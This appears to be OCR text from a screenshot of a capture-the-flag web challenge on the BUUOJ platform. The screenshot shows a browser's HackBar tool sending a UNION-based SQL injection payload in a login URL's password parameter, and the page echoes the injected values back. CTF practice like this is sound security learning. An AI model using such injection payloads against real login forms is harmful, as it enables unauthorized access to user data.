 GO TO WORK. GET MARRIED
Login Success!
HAVE SOME KIDS. PAY
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-92d5364e6573e385c1865f4b442a2598%27%20union%20select%201,2,3%20%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All